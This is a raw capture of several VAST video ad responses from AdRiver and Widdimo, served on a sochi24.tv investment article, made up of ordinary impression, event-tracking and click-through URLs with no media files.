<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769228362822&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7437
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DxvhJeqjFPFQpJLQwa9BrnLVt0FSxm-GyVtQGYIL4b9p1bI7jcHd8gBic5o1G2MCqD2QkTsjYNuiCgONM5A&sid=229911&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769228362821&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6927
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DOIKm_Jg25wZFlqLrxOV8O8MhtP5LA9l68TA41fGn4ngnYrLyWRBIk7dhm0OIdH1sd9p38RIqWGpDonu5zQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: application/xml;charset=UTF-8
request_url: https://adv.widdimo.com/vast/A6omg1Yl7?pageUrl=https%3A%2F%2Fsochi24.tv%2Frossiyanam-podskazali-vo-chto-stoit-vkladyvat-dengi-v-2023-godu%2F&cbb=1769228361512
body_size: 3378
content:
<VAST version="3.0"><Ad id="59361920-f9af-4eaa-946f-f22dd261e83e"><Wrapper><AdSystem version="3.0"><![CDATA[widdimo]]></AdSystem><VASTAdTagURI><![CDATA[https://exchange.buzzoola.com/adv/kbDH64c7yFY_jqB7YcKn5HCqfhc3egTrCZKTyKpFF4nKXh9w_U1RKQ/jsvpaid]]></VASTAdTagURI><Error><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=error&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&errorCode=[ERRORCODE]]]></Error><Impression><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=impression&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&ussId=85fb11d3-f510-4481-9f9b-a94e5efaef02]]></Impression><Creatives><Creative><Linear><TrackingEvents><Tracking event="creativeView"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=creativeView&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="start"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=start&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="firstQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=firstQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="midpoint"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=midpoint&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="thirdQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=thirdQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="complete"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=complete&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="mute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=mute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="unmute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=unmute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="pause"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=pause&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="closeLinear"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=closeLinear&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="skip"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=skip&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking></TrackingEvents><VideoClicks><ClickTracking><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=videoClickTracking&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&clickId=580be8dc-a9ad-4eff-8047-6973b3e040b9]]></ClickTracking></VideoClicks></Linear></Creative></Creatives><Extensions><IsOwn/></Extensions></Wrapper></Ad></VAST>